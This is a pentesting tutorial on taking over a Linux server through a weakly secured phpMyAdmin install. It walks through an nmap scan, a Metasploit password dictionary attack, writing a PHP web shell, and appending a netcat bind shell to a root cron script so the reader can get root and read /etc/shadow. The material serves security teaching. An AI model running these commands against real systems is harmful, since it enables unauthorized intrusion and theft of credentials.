
Vulnerable deployments remain one of the main attack vectors. This time, pentesting experts from the International Institute of Cyber Security (IICS) present with clear examples one of the ways to obtain a superuser-rights shell on a remote Linux system using the vulnerable phpMyAdmin configuration.
Exploiting vulnerable installations of phpMyAdmin is a good example of projects participating in Capture the Flag (CTF) events, although this approach also has applications adaptable to many other web applications. This article will be useful for both beginners in the field of pentesting and those with more experience in security testing and attacks on phpMyAdmin.
What is phpMyAdmin?
This is a web application for managing local MySQL databases generally used in open source projects, so some developers do not even take into account the existence of this application on their systems. In addition, developers also use phpMyAdmin in test environments, which eventually leads to unsaw installations on corporate networks on an ongoing basis.
According to pentesting experts, ideally start by searching for systems on which phpMyAdmin is installed.
How to find servers with phpMyAdmin?
Typically, the resources that use this application are located on the Apache server, although it is not limited to this solution. Sometimes phpMyAdmin is installed in the root directory, most often in the /phpMyAdmin folder, accessible via http://server/phpMyAdmin. That said, we’ll look for web servers running phpMyAdmin using our favorite Nmap port scanner:
nmap -sT -sV -p80,443 192.168.1.0/24 -oA phpMyAdmin_scan
Then, in the generated phpMyAdmin_scan.gnmap file, search for servers with open ports using the following command:
grep -i "open" phpMyAdmin_scan.gnmap

As a result, we found several servers running Apache. Now you need to determine where phpMyAdmin is installed: in the root directory or in the /phpMyAdmin folder.

Accessing environments with NAT
In this example, pentesting specialists will assume that all tests are performed from a system in a NAT environment, requiring a connection to the SSH server behind the firewall.
Because the connection to the NAT environment is via SSH, we will forward port 80 through the SSH tunnel to access the web server with IP address 192.168.1.171. In most cases we will not need port forwarding, although pentesting experts consider it relevant to consider this scenario; below is a diagram for this process.
The following are two examples of SSH tunneling to a target web server.
For Linux (SSH client):
ssh pentest@ssh.servers.com -L 2222: 192.168.1.171: 80
For Windows (PuTTY client):

After configuring port forwarding, we can connect to phpMyAdmin by entering the http://127.0.0.1:2222/phpmyadmin in our local browser.
Dictionary Attack
Once the phpMyAdmin server is found, the next step is to verify whether the default account (root user without password) is used. In this case, it is assumed that the standard account is not in use, although this does not have to be a problem.
It is possible to implement the simplest scenario by using a dictionary to verify possible username and password combinations, although it is best to check whether a dictionary attack could block the account in question. There are many excellent dictionaries, but we’ll use the list below:
A list of users:
echo root >> /tmp/users.txt
echo admin >> /tmp/users.txt
echo user >> /tmp/users.txt
Password list
echo password >> /tmp/passwords.txt
echo Password >> /tmp/passwords.txt
Other utilities such as Burp Intruder allow you to deploy dictionary attacks against phpMyAdmin and other web applications. On the other hand, pentesting experts use Metasploit, as this utility has a built-in module to deploy dictionary attacks; this tool is included by default in Kali Linux. The following is a basic list of commands.
msfconsole
use auxiliary/scanner/http/phpMyAdmin_login
set rhosts 192.168.1.171
set USER_AS_PASS true
set targeturi /phpMyAdmin/index.php
set user_file /tmp/users.txt
set pass_file /tmp/passwords.txt
run
Below we can see a screenshot of a successful dictionary attack.

If a valid user account is found after the attack, you can log in and proceed to the next step.
Upload web shells to the server using phpMyAdmin
Once we find the valid account, the next step is to find functionality to run server operating system commands. MySQL recognizes custom functions that might be useful in these cases, however, we will load the web shell into the root directory using the OUTFILE function.
Remember that in most multi-tier environments you will need to write the web shell to the root directory using SQL Injection will not work because the database and web server are in different locations. Also remember that in some cases, the mysql service account may not have write access to the root directory or phpMyAdmin folder.
Click the “SQL” button to open a window to enter queries. Then run the request shown in the figure below to load a web shell written in PHP on the server, which can be used to run commands on the operating system under the Apache service account. Remember that phpMyAdmin may not always be installed in the /var/www/phpMyAdmin directory if you are working in real environments. The following is an example in the context of working with phpMyAdmin.


Now the downloaded web shell is available in http://127.0.0.1:2222/phpMyAdmin/cmd.php and we can try to run commands on the operating system and perform a privilege escalation. The following are the commands to get started:
whoami
ls –al

ls /
After completing all the necessary operations, be sure to remove the web shell. Add authentication so that you do not create security holes.
It’s time to search for available files and folders to write to all users. The presence of such files and folders on the system is not necessarily a bad thing, but if it is possible to run it directly or indirectly on behalf of the superuser, then there are possibilities for escalating privileges, pentesting specialists point out.
The following is a command that runs through a loaded shell to search for files and folders of this type:
find / -maxdepth 3 -type d -perm -777 2> / dev / null
Now we can start examining the files found for exploitation, as well as looking for potentially vulnerable targets.
Script operation rootcron.sh
In our case, one of the directories we can write to is /scripts/. This folder appears to contain a script to run cron jobs as a superuser, although it is a rare possibility.

The same technology can be applied to scripts used with the sudo command. There are many things that can be programmed to perform tasks, however, we will add a line to start the netcat listener as root and then connect this listener from our machine.

ls /scripts
cat /scripts/rootcron.sh
echo "nc -l -p12345 -e /usr/bin/sh& 2>/dev/null" >> /scripts/rootcron.sh
cat /scripts/rootcron.sh

You must wait for the task to begin, after which you can connect to the listener on port 12345 from your system.
nc 192.168.1.171 12345
whoami
pwd
cat /etc/shadow
w
While this is a didactic scenario, reality sometimes exceeds expectations. Although these situations are rare, cases have been seen in real-life pentesting. For scenarios that require a reverse shell instead of a binding shell, pentestmonkey.net provides several useful options. You can find multiple examples of the netcat listener installation process online.
Conclusion
In this article IICS experts demonstrate one of the ways to obtain a superuser-rights shell on a remote Linux system using vulnerable phpMyAdmin settings and a script run as root that can be edited. While there are many ways to accomplish the same task, this example demonstrates that web application management dashboards can be fairly accessible goals and are often the starting point for running operating system commands.


Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.


